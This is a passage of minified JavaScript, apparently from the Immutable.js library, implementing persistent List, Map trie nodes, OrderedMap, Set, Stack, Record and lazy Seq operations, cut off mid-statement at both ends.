l===c?t:l===yn?t.remove(u):(o?mt():t).set(u,l)}function At(t){return t-=t>>1&1431655765,t=(858993459&t)+(t>>2&858993459),t=t+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function Ut(t,e,n,r){var o=r?t:g(t);return o[e]=n,o}function _t(t,e,n,r){var o=t.length+1;if(r&&e+1===o)return t[e]=n,t;for(var i=new Array(o),a=0,s=0;s<o;s++)s===e?(i[s]=n,a=-1):i[s]=t[s+a];return i}function Yt(t,e,n){var r=t.length-1;if(n&&e===r)return t.pop(),t;for(var o=new Array(r),i=0,a=0;a<r;a++)a===e&&(i=1),o[a]=t[a+i];return o}function Qt(t){var e=Zt();if(null===t||void 0===t)return e;if(Bt(t))return t;var n=r(t),o=n.size;return 0===o?e:(lt(o),o>0&&o<hn?Gt(0,o,dn,null,new Pt(n.toArray())):e.withMutations(function(t){t.setSize(o),n.forEach(function(e,n){return t.set(n,e)})}))}function Bt(t){return!(!t||!t[Vn])}function Pt(t,e){this.array=t,this.ownerID=e}function Rt(t,e){function n(t,e,n){return 0===e?r(t,n):o(t,e,n)}function r(t,n){var r=n===s?u&&u.array:t&&t.array,o=n>i?0:i-n,c=a-n;return c>hn&&(c=hn),function(){if(o===c)return qn;var t=e?--c:o++;return r&&r[t]}}function o(t,r,o){var s,u=t&&t.array,c=o>i?0:i-o>>r,l=1+(a-o>>r);return l>hn&&(l=hn),function(){for(;;){if(s){var t=s();if(t!==qn)return t;s=null}if(c===l)return qn;var i=e?--l:c++;s=n(u&&u[i],r-dn,o+(i<<r))}}}var i=t._origin,a=t._capacity,s=Xt(a),u=t._tail;return n(t._root,t._level,0)}function Gt(t,e,n,r,o,i,a){var s=Object.create(Fn);return s.size=e-t,s._origin=t,s._capacity=e,s._level=n,s._root=r,s._tail=o,s.__ownerID=i,s.__hash=a,s.__altered=!1,s}function Zt(){return Jn||(Jn=Gt(0,0,dn))}function Ht(t,e,n){if((e=h(t,e))!==e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?Jt(t,e).set(0,n):Jt(t,0,e+1).set(e,n)});e+=t._origin;var r=t._tail,o=t._root,i=l(Dn);return e>=Xt(t._capacity)?r=Wt(r,t.__ownerID,0,e,n,i):o=Wt(o,t.__ownerID,t._level,e,n,i),i.value?t.__ownerID?(t._root=o,t._tail=r,t.__hash=void 0,t.__altered=!0,t):Gt(t._origin,t._capacity,t._level,o,r):t}function Wt(t,e,n,r,o,i){var a=r>>>n&fn,s=t&&a<t.array.length;if(!s&&void 0===o)return t;var u;if(n>0){var c=t&&t.array[a],l=Wt(c,e,n-dn,r,o,i);return l===c?t:(u=Vt(t,e),u.array[a]=l,u)}return s&&t.array[a]===o?t:(p(i),u=Vt(t,e),void 0===o&&a===u.array.length-1?u.array.pop():u.array[a]=o,u)}function Vt(t,e){return e&&t&&e===t.ownerID?t:new Pt(t?t.array.slice():[],e)}function Ft(t,e){if(e>=Xt(t._capacity))return t._tail;if(e<1<<t._level+dn){for(var n=t._root,r=t._level;n&&r>0;)n=n.array[e>>>r&fn],r-=dn;return n}}function Jt(t,e,n){void 0!==e&&(e|=0),void 0!==n&&(n|=0);var r=t.__ownerID||new M,o=t._origin,i=t._capacity,a=o+e,s=void 0===n?i:n<0?i+n:o+n;if(a===o&&s===i)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new Pt(c&&c.array.length?[void 0,c]:[],r),u+=dn,l+=1<<u;l&&(a+=l,o+=l,s+=l,i+=l);for(var p=Xt(i),g=Xt(s);g>=1<<u+dn;)c=new Pt(c&&c.array.length?[c]:[],r),u+=dn;var d=t._tail,h=g<p?Ft(t,s-1):g>p?new Pt([],r):d;if(d&&g>p&&a<i&&d.array.length){c=Vt(c,r);for(var f=c,y=u;y>dn;y-=dn){var N=p>>>y&fn;f=f.array[N]=Vt(f.array[N],r)}f.array[p>>>dn&fn]=d}if(s<i&&(h=h&&h.removeAfter(r,0,s)),a>=g)a-=g,s-=g,u=dn,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||g<p){for(l=0;c;){var D=a>>>u&fn;if(D!==g>>>u&fn)break;D&&(l+=(1<<u)*D),u-=dn,c=c.array[D]}c&&a>o&&(c=c.removeBefore(r,u,a-l)),c&&g<p&&(c=c.removeAfter(r,u,g-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=h,t.__hash=void 0,t.__altered=!0,t):Gt(a,s,u,c,h)}function qt(t,e,n){for(var o=[],a=0,s=0;s<n.length;s++){var u=n[s],c=r(u);c.size>a&&(a=c.size),i(u)||(c=c.map(function(t){return H(t)})),o.push(c)}return a>t.size&&(t=t.setSize(a)),Ot(t,e,o)}function Xt(t){return t<hn?0:t-1>>>dn<<dn}function Kt(t){return null===t||void 0===t?ee():$t(t)?t:ee().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function $t(t){return Mt(t)&&c(t)}function te(t,e,n,r){var o=Object.create(Kt.prototype);return o.size=t?t.size:0,o._map=t,o._list=e,o.__ownerID=n,o.__hash=r,o}function ee(){return Xn||(Xn=te(mt(),Zt()))}function ne(t,e,n){var r,o,i=t._map,a=t._list,s=i.get(e),u=void 0!==s;if(n===yn){if(!u)return t;a.size>=hn&&a.size>=2*i.size?(o=a.filter(function(t,e){return void 0!==t&&s!==e}),r=o.toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(r.__ownerID=o.__ownerID=t.__ownerID)):(r=i.remove(e),o=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(n===a.get(s)[1])return t;r=i,o=a.set(s,[e,n])}else r=i.set(e,a.size),o=a.set(a.size,[e,n]);return t.__ownerID?(t.size=r.size,t._map=r,t._list=o,t.__hash=void 0,t):te(r,o)}function re(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function oe(t){this._iter=t,this.size=t.size}function ie(t){this._iter=t,this.size=t.size}function ae(t){this._iter=t,this.size=t.size}function se(t){var e=Te(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=Ce,e.__iterateUncached=function(e,n){var r=this;return t.__iterate(function(t,n){return e(n,t,r)!==!1},n)},e.__iteratorUncached=function(e,n){if(e===mn){var r=t.__iterator(e,n);return new I(function(){var t=r.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(e===In?jn:In,n)},e}function ue(t,e,n){var r=Te(t);return r.size=t.size,r.has=function(e){return t.has(e)},r.get=function(r,o){var i=t.get(r,yn);return i===yn?o:e.call(n,i,r,t)},r.__iterateUncached=function(r,o){var i=this;return t.__iterate(function(t,o,a){return r(e.call(n,t,o,a),o,i)!==!1},o)},r.__iteratorUncached=function(r,o){var i=t.__iterator(mn,o);return new I(function(){var o=i.next();if(o.done)return o;var a=o.value,s=a[0];return m(r,s,e.call(n,a[1],s,t),o)})},r}function ce(t,e){var n=Te(t);return n._iter=t,n.size=t.size,n.reverse=function(){return t},t.flip&&(n.flip=function(){var e=se(t);return e.reverse=function(){return t.flip()},e}),n.get=function(n,r){return t.get(e?n:-1-n,r)},n.has=function(n){return t.has(e?n:-1-n)},n.includes=function(e){return t.includes(e)},n.cacheResult=Ce,n.__iterate=function(e,n){var r=this;return t.__iterate(function(t,n){return e(t,n,r)},!n)},n.__iterator=function(e,n){return t.__iterator(e,!n)},n}function le(t,e,n,r){var o=Te(t);return r&&(o.has=function(r){var o=t.get(r,yn);return o!==yn&&!!e.call(n,o,r,t)},o.get=function(r,o){var i=t.get(r,yn);return i!==yn&&e.call(n,i,r,t)?i:o}),o.__iterateUncached=function(o,i){var a=this,s=0;return t.__iterate(function(t,i,u){if(e.call(n,t,i,u))return s++,o(t,r?i:s-1,a)},i),s},o.__iteratorUncached=function(o,i){var a=t.__iterator(mn,i),s=0;return new I(function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],l=u[1];if(e.call(n,l,c,t))return m(o,r?c:s++,l,i)}})},o}function pe(t,e,n){var r=pt().asMutable();return t.__iterate(function(o,i){r.update(e.call(n,o,i,t),0,function(t){return t+1})}),r.asImmutable()}function Me(t,e,n){var r=a(t),o=(c(t)?Kt():pt()).asMutable();t.__iterate(function(i,a){o.update(e.call(n,i,a,t),function(t){return t=t||[],t.push(r?[a,i]:i),t})});var i=be(t);return o.map(function(e){return Le(t,i(e))})}function ge(t,e,n,r){var o=t.size;if(void 0!==e&&(e|=0),void 0!==n&&(n===1/0?n=o:n|=0),y(e,n,o))return t;var i=N(e,o),a=D(n,o);if(i!==i||a!==a)return ge(t.toSeq().cacheResult(),e,n,r);var s,u=a-i;u===u&&(s=u<0?0:u);var c=Te(t);return c.size=0===s?s:t.size&&s||void 0,!r&&_(t)&&s>=0&&(c.get=function(e,n){return e=h(this,e),e>=0&&e<s?t.get(e+i,n):n}),c.__iterateUncached=function(e,n){var o=this;if(0===s)return 0;if(n)return this.cacheResult().__iterate(e,n);var a=0,u=!0,c=0;return t.__iterate(function(t,n){if(!u||!(u=a++<i))return c++,e(t,r?n:c-1,o)!==!1&&c!==s}),c},c.__iteratorUncached=function(e,n){if(0!==s&&n)return this.cacheResult().__iterator(e,n);var o=0!==s&&t.__iterator(e,n),a=0,u=0;return new I(function(){for(;a++<i;)o.next();if(++u>s)return w();var t=o.next();return r||e===In?t:e===jn?m(e,u-1,void 0,t):m(e,u-1,t.value[1],t)})},c}function de(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return t.__iterate(function(t,o,s){return e.call(n,t,o,s)&&++a&&r(t,o,i)}),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=t.__iterator(mn,o),s=!0;return new I(function(){if(!s)return w();var t=a.next();if(t.done)return t;var o=t.value,u=o[0],c=o[1];return e.call(n,c,u,i)?r===mn?t:m(r,u,c,t):(s=!1,w())})},r}function he(t,e,n,r){var o=Te(t);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var s=!0,u=0;return t.__iterate(function(t,i,c){if(!s||!(s=e.call(n,t,i,c)))return u++,o(t,r?i:u-1,a)}),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var s=t.__iterator(mn,i),u=!0,c=0;return new I(function(){var t,i,l;do{if(t=s.next(),t.done)return r||o===In?t:o===jn?m(o,c++,void 0,t):m(o,c++,t.value[1],t);var p=t.value;i=p[0],l=p[1],u&&(u=e.call(n,l,i,a))}while(u);return o===mn?t:m(o,i,l,t)})},o}function fe(t,e){var r=a(t),o=[t].concat(e).map(function(t){return i(t)?r&&(t=n(t)):t=r?Q(t):B(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===o.length)return t;if(1===o.length){var u=o[0];if(u===t||r&&a(u)||s(t)&&s(u))return u}var c=new O(o);return r?c=c.toKeyedSeq():s(t)||(c=c.toSetSeq()),c=c.flatten(!0),c.size=o.reduce(function(t,e){if(void 0!==t){var n=e.size;if(void 0!==n)return t+n}},0),c}function ye(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){function a(t,c){var l=this;t.__iterate(function(t,o){return(!e||c<e)&&i(t)?a(t,c+1):r(t,n?o:s++,l)===!1&&(u=!0),!u},o)}var s=0,u=!1;return a(t,0),s},r.__iteratorUncached=function(r,o){var a=t.__iterator(r,o),s=[],u=0;return new I(function(){for(;a;){var t=a.next();if(t.done===!1){var c=t.value;if(r===mn&&(c=c[1]),e&&!(s.length<e)||!i(c))return n?t:m(r,u++,c,t);s.push(a),a=c.__iterator(r,o)}else a=s.pop()}return w()})},r}function Ne(t,e,n){var r=be(t);return t.toSeq().map(function(o,i){return r(e.call(n,o,i,t))}).flatten(!0)}function De(t,e){var n=Te(t);return n.size=t.size&&2*t.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return t.__iterate(function(t,r){return(!i||n(e,i++,o)!==!1)&&n(t,i++,o)!==!1},r),i},n.__iteratorUncached=function(n,r){var o,i=t.__iterator(In,r),a=0;return new I(function(){return(!o||a%2)&&(o=i.next(),o.done)?o:a%2?m(n,a++,e):m(n,a++,o.value,o)})},n}function je(t,e,n){e||(e=ke);var r=a(t),o=0,i=t.toSeq().map(function(e,r){return[r,e,o++,n?n(e,r,t):e]}).toArray();return i.sort(function(t,n){return e(t[3],n[3])||t[2]-n[2]}).forEach(r?function(t,e){i[e].length=2}:function(t,e){i[e]=t[1]}),r?k(i):s(t)?E(i):x(i)}function Ie(t,e,n){if(e||(e=ke),n){var r=t.toSeq().map(function(e,r){return[e,n(e,r,t)]}).reduce(function(t,n){return me(e,t[1],n[1])?n:t});return r&&r[0]}return t.reduce(function(t,n){return me(e,t,n)?n:t})}function me(t,e,n){var r=t(n,e);return 0===r&&n!==e&&(void 0===n||null===n||n!==n)||r>0}function we(t,n,r){var o=Te(t);return o.size=new O(r).map(function(t){return t.size}).min(),o.__iterate=function(t,e){for(var n,r=this.__iterator(In,e),o=0;!(n=r.next()).done&&t(n.value,o++,this)!==!1;);return o},o.__iteratorUncached=function(t,o){var i=r.map(function(t){return t=e(t),v(o?t.reverse():t)}),a=0,s=!1;return new I(function(){var e;return s||(e=i.map(function(t){return t.next()}),s=e.some(function(t){return t.done})),s?w():m(t,a++,n.apply(null,e.map(function(t){return t.value})))})},o}function Le(t,e){return _(t)?e:t.constructor(e)}function ze(t){if(t!==Object(t))throw new TypeError("Expected [K, V] tuple: "+t)}function ve(t){return lt(t.size),d(t)}function be(t){return a(t)?n:s(t)?r:o}function Te(t){return Object.create((a(t)?k:s(t)?E:x).prototype)}function Ce(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):C.prototype.cacheResult.call(this)}function ke(t,e){return t>e?1:t<e?-1:0}function Ee(t){var n=v(t);if(!n){if(!T(t))throw new TypeError("Expected iterable or array-like: "+t);n=v(e(t))}return n}function xe(t,e){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(t);Ae(o,a),o.size=a.length,o._name=e,o._keys=a,o._defaultValues=t}this._map=pt(i)},o=r.prototype=Object.create(Kn);return o.constructor=r,r}function Oe(t,e,n){var r=Object.create(Object.getPrototypeOf(t));return r._map=e,r.__ownerID=n,r}function Se(t){return t._name||t.constructor.name||"Record"}function Ae(t,e){try{e.forEach(Ue.bind(void 0,t))}catch(t){}}function Ue(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){K(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function _e(t){return null===t||void 0===t?Pe():Ye(t)&&!c(t)?t:Pe().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ye(t){return!(!t||!t[$n])}function Qe(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function Be(t,e){var n=Object.create(tr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function Pe(){return er||(er=Be(mt()))}function Re(t){return null===t||void 0===t?He():Ge(t)?t:He().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ge(t){return Ye(t)&&c(t)}function Ze(t,e){var n=Object.create(nr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function He(){return rr||(rr=Ze(ee()))}function We(t){return null===t||void 0===t?Je():Ve(t)?t:Je().unshiftAll(t)}function Ve(t){return!(!t||!t[or])}function Fe(t,e,n,r){var o=Object.create(ir);return o.size=t,o._head=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function Je(){return ar||(ar=Fe(0))}function qe(t,e){var n=function(n){t.prototype[n]=e[n]};return Object.keys(e).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(n),t}function Xe(t,e){return e}function Ke(t,e){return[e,t]}function $e(t){return function(){return!t.apply(this,arguments)}}function tn(t){return function(){return-t.apply(this,arguments)}}function en(t){return"string"==typeof t?JSON.stringify(t):String(t)}function nn(){return g(arguments)}function rn(t,e){return t<e?1:t>e?-1:0}function on(t){if(t.size===1/0)return 0;var e=c(t),n=a(t),r=e?1:0;return an(t.__iterate(n?e?function(t,e){r=31*r+sn(it(t),it(e))|0}:function(t,e){r=r+sn(it(t),it(e))|0}:e?function(t){r=31*r+it(t)|0}:function(t){r=r+it(t)|0}),r)}function an(t,e){return e=En(e,3432918353),e=En(e<<15|e>>>-15,461845907),e=En(e<<13|e>>>-13,5),e=(e+3864292196|0)^t,e=En(e^e>>>16,2246822507),e=En(e^e>>>13,3266489909),e=ot(e^e>>>16)}function sn(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}var un=Array.prototype.slice;t(n,e),t(r,e),t(o,e),e.isIterable=i,e.isKeyed=a,e.isIndexed=s,e.isAssociative=u,e.isOrdered=c,e.Keyed=n,e.Indexed=r,e.Set=o;var cn="@@__IMMUTABLE_ITERABLE__@@",ln="@@__IMMUTABLE_KEYED__@@",pn="@@__IMMUTABLE_INDEXED__@@",Mn="@@__IMMUTABLE_ORDERED__@@",gn="delete",dn=5,hn=1<<dn,fn=hn-1,yn={},Nn={value:!1},Dn={value:!1},jn=0,In=1,mn=2,wn="function"==typeof Symbol&&Symbol.iterator,Ln="@@iterator",zn=wn||Ln;I.prototype.toString=function(){return"[Iterator]"},I.KEYS=jn,I.VALUES=In,I.ENTRIES=mn,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[zn]=function(){return this},t(C,e),C.of=function(){return C(arguments)},C.prototype.toSeq=function(){return this},C.prototype.toString=function(){return this.__toString("Seq {","}")},C.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},C.prototype.__iterate=function(t,e){return G(this,t,e,!0)},C.prototype.__iterator=function(t,e){return Z(this,t,e,!0)},t(k,C),k.prototype.toKeyedSeq=function(){return this},t(E,C),E.of=function(){return E(arguments)},E.prototype.toIndexedSeq=function(){return this},E.prototype.toString=function(){return this.__toString("Seq [","]")},E.prototype.__iterate=function(t,e){return G(this,t,e,!1)},E.prototype.__iterator=function(t,e){return Z(this,t,e,!1)},t(x,C),x.of=function(){return x(arguments)},x.prototype.toSetSeq=function(){return this},C.isSeq=_,C.Keyed=k,C.Set=x,C.Indexed=E;var vn="@@__IMMUTABLE_SEQ__@@";C.prototype[vn]=!0,t(O,E),O.prototype.get=function(t,e){return this.has(t)?this._array[h(this,t)]:e},O.prototype.__iterate=function(t,e){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(t(n[e?r-o:o],o,this)===!1)return o+1;return o},O.prototype.__iterator=function(t,e){var n=this._array,r=n.length-1,o=0;return new I(function(){return o>r?w():m(t,o,n[e?r-o++:o++])})},t(S,k),S.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},S.prototype.has=function(t){return this._object.hasOwnProperty(t)},S.prototype.__iterate=function(t,e){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[e?o-i:i];if(t(n[a],a,this)===!1)return i+1}return i},S.prototype.__iterator=function(t,e){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I(function(){var a=r[e?o-i:i];return i++>o?w():m(t,a,n[a])})},S.prototype[Mn]=!0,t(A,E),A.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var n=this._iterable,r=v(n),o=0;if(z(r))for(var i;!(i=r.next()).done&&t(i.value,o++,this)!==!1;);return o},A.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterable,r=v(n);if(!z(r))return new I(w);var o=0;return new I(function(){var e=r.next();return e.done?e:m(t,o++,e.value)})},t(U,E),U.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var n=this._iterator,r=this._iteratorCache,o=0;o<r.length;)if(t(r[o],o++,this)===!1)return o;for(var i;!(i=n.next()).done;){var a=i.value;if(r[o]=a,t(a,o++,this)===!1)break}return o},U.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterator,r=this._iteratorCache,o=0;return new I(function(){if(o>=r.length){var e=n.next();if(e.done)return e;r[o]=e.value}return m(t,o,r[o++])})};var bn;t(X,E),X.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},X.prototype.get=function(t,e){return this.has(t)?this._value:e},X.prototype.includes=function(t){return J(this._value,t)},X.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:new X(this._value,D(e,n)-N(t,n))},X.prototype.reverse=function(){return this},X.prototype.indexOf=function(t){return J(this._value,t)?0:-1},X.prototype.lastIndexOf=function(t){return J(this._value,t)?this.size:-1},X.prototype.__iterate=function(t,e){for(var n=0;n<this.size;n++)if(t(this._value,n,this)===!1)return n+1;return n},X.prototype.__iterator=function(t,e){var n=this,r=0;return new I(function(){return r<n.size?m(t,r++,n._value):w()})},X.prototype.equals=function(t){return t instanceof X?J(this._value,t._value):q(t)};var Tn;t($,E),$.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},$.prototype.get=function(t,e){return this.has(t)?this._start+h(this,t)*this._step:e},$.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},$.prototype.slice=function(t,e){return y(t,e,this.size)?this:(t=N(t,this.size),e=D(e,this.size),e<=t?new $(0,0):new $(this.get(t,this._end),this.get(e,this._end),this._step))},$.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var n=e/this._step;if(n>=0&&n<this.size)return n}return-1},$.prototype.lastIndexOf=function(t){return this.indexOf(t)},$.prototype.__iterate=function(t,e){for(var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;i<=n;i++){if(t(o,i,this)===!1)return i+1;o+=e?-r:r}return i},$.prototype.__iterator=function(t,e){var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;return new I(function(){var a=o;return o+=e?-r:r,i>n?w():m(t,i++,a)})},$.prototype.equals=function(t){return t instanceof $?this._start===t._start&&this._end===t._end&&this._step===t._step:q(this,t)};var Cn;t(tt,e),t(et,tt),t(nt,tt),t(rt,tt),tt.Keyed=et,tt.Indexed=nt,tt.Set=rt;var kn,En="function"==typeof Math.imul&&Math.imul(4294967295,2)===-2?Math.imul:function(t,e){t|=0,e|=0;var n=65535&t,r=65535&e;return n*r+((t>>>16)*r+n*(e>>>16)<<16>>>0)|0},xn=Object.isExtensible,On=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),Sn="function"==typeof WeakMap;Sn&&(kn=new WeakMap);var An=0,Un="__immutablehash__";"function"==typeof Symbol&&(Un=Symbol(Un));var _n=16,Yn=255,Qn=0,Bn={};t(pt,et),pt.of=function(){var t=un.call(arguments,0);return mt().withMutations(function(e){for(var n=0;n<t.length;n+=2){if(n+1>=t.length)throw new Error("Missing value for key: "+t[n]);e.set(t[n],t[n+1])}})},pt.prototype.toString=function(){return this.__toString("Map {","}")},pt.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},pt.prototype.set=function(t,e){return wt(this,t,e)},pt.prototype.setIn=function(t,e){return this.updateIn(t,yn,function(){return e})},pt.prototype.remove=function(t){return wt(this,t,yn)},pt.prototype.deleteIn=function(t){return this.updateIn(t,function(){return yn})},pt.prototype.update=function(t,e,n){return 1===arguments.length?t(this):this.updateIn([t],e,n)},pt.prototype.updateIn=function(t,e,n){n||(n=e,e=void 0);var r=St(this,Ee(t),e,n);return r===yn?void 0:r},pt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):mt()},pt.prototype.merge=function(){return kt(this,void 0,arguments)},pt.prototype.mergeWith=function(t){return kt(this,t,un.call(arguments,1))},pt.prototype.mergeIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},pt.prototype.mergeDeep=function(){return kt(this,Et,arguments)},pt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return kt(this,xt(t),e)},pt.prototype.mergeDeepIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},pt.prototype.sort=function(t){return Kt(je(this,t))},pt.prototype.sortBy=function(t,e){return Kt(je(this,e,t))},pt.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},pt.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new M)},pt.prototype.asImmutable=function(){return this.__ensureOwner()},pt.prototype.wasAltered=function(){return this.__altered},pt.prototype.__iterator=function(t,e){return new Nt(this,t,e)},pt.prototype.__iterate=function(t,e){var n=this,r=0;return this._root&&this._root.iterate(function(e){return r++,t(e[1],e[0],n)},e),r},pt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?It(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},pt.isMap=Mt;var Pn="@@__IMMUTABLE_MAP__@@",Rn=pt.prototype;Rn[Pn]=!0,Rn[gn]=Rn.remove,Rn.removeIn=Rn.deleteIn,gt.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},gt.prototype.update=function(t,e,n,r,o,i,a){for(var s=o===yn,u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),!s||1!==u.length){if(!M&&!s&&u.length>=Zn)return bt(t,u,r,o);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new gt(t,h)}},dt.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=1<<((0===t?e:e>>>t)&fn),i=this.bitmap;return 0==(i&o)?r:this.nodes[At(i&o-1)].get(t+dn,e,n,r)},dt.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=1<<s,c=this.bitmap,l=0!=(c&u);if(!l&&o===yn)return this;var p=At(c&u-1),M=this.nodes,g=l?M[p]:void 0,d=Lt(g,t,e+dn,n,r,o,i,a);if(d===g)return this;if(!l&&d&&M.length>=Hn)return Ct(t,M,c,s,d);if(l&&!d&&2===M.length&&zt(M[1^p]))return M[1^p];if(l&&d&&1===M.length&&zt(d))return d;var h=t&&t===this.ownerID,f=l?d?c:c^u:c|u,y=l?d?Ut(M,p,d,h):Yt(M,p,h):_t(M,p,d,h);return h?(this.bitmap=f,this.nodes=y,this):new dt(t,f,y)},ht.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=(0===t?e:e>>>t)&fn,i=this.nodes[o];return i?i.get(t+dn,e,n,r):r},ht.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=o===yn,c=this.nodes,l=c[s];if(u&&!l)return this;var p=Lt(l,t,e+dn,n,r,o,i,a);if(p===l)return this;var M=this.count;if(l){if(!p&&--M<Wn)return Tt(t,c,M,s)}else M++;var g=t&&t===this.ownerID,d=Ut(c,s,p,g);return g?(this.count=M,this.nodes=d,this):new ht(t,M,d)},ft.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},ft.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=o===yn;if(n!==this.keyHash)return s?this:(p(a),p(i),vt(this,t,e,n,[r,o]));for(var u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),s&&2===l)return new yt(t,this.keyHash,u[1^c]);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new ft(t,this.keyHash,h)},yt.prototype.get=function(t,e,n,r){return J(n,this.entry[0])?this.entry[1]:r},yt.prototype.update=function(t,e,n,r,o,i,a){var s=o===yn,u=J(r,this.entry[0]);return(u?o===this.entry[1]:s)?this:(p(a),s?void p(i):u?t&&t===this.ownerID?(this.entry[1]=o,this):new yt(t,this.keyHash,[r,o]):(p(i),vt(this,t,e,it(r),[r,o])))},gt.prototype.iterate=ft.prototype.iterate=function(t,e){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(t(n[e?o-r:r])===!1)return!1},dt.prototype.iterate=ht.prototype.iterate=function(t,e){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[e?o-r:r];if(i&&i.iterate(t,e)===!1)return!1}},yt.prototype.iterate=function(t,e){return t(this.entry)},t(Nt,I),Nt.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var n,r=e.node,o=e.index++;if(r.entry){if(0===o)return Dt(t,r.entry)}else if(r.entries){if(n=r.entries.length-1,o<=n)return Dt(t,r.entries[this._reverse?n-o:o])}else if(n=r.nodes.length-1,o<=n){var 